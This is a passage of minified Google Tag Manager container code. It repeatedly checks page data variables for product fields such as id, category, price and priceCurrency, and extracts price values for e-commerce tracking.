);\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return 